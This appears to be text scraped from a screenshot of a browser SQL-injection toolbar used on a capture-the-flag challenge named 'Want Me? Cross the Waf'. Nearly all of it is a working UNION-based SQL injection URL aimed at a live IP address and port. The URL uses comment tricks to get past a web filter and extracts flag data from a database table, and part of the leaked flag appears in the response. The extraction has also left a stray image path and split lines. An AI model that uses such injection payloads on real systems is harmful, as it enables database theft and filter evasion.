 1.14.71.254:28319/?wllm=-1'union/**/select/**/1,2,mid(group_concat(fl
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
Split URL
Execute
http://1.14.71.254:28319/?wllm=-1'union/**/select/**/1,2,mid(group_concat(flag),30,40)/**/from/**/tes
t_db.LTLT_flag%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
Want Me? Cross the Waf
Your Login name:2
Your Password:6-7787f9901954}